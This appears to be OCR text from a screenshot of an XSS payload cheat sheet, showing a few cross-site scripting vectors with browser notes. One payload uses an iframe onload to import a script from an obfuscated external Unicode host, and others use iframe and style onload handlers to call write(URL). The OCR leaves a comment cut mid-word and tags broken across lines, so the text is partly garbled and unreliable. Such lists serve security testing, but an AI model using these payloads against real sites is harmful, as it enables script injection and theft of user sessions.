
<!-- Uses external script as import -->
<!-- The PoC only works on https and Chrome, becau
<
iframe
/onload=import(/\\Ǌ.₨/)
>
Deprecated:
<!-- If you control the URL, Safari-only -->
<
iframe
/onload=write(URL)
>
<!-- If inline styles are allowed, Safari only -->
<
style
/onload=write(URL)
>
Used by